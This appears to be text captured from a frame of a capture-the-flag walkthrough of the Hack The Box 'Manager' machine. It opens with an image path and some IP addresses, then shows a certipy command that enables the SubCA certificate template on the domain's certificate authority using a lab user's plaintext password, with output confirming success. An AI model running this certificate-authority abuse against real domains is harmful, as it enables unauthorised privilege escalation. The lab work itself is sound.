 192.168.111.34
10.10.14.46
Manager - 10.129.12.213
❯ certipy ca -ca 'manager-DC01-CA' -enable-template SubCA -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'manager-DC01-CA'
VPN
Scanning